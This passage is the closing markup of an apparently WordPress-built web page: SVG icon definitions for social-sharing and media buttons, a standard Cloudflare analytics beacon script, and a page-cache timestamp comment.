<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"749c3ce622e74565a3ad14d27acc646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.14189314842224 seconds, on 28-02-25 21:02:16 --><!-- via php -->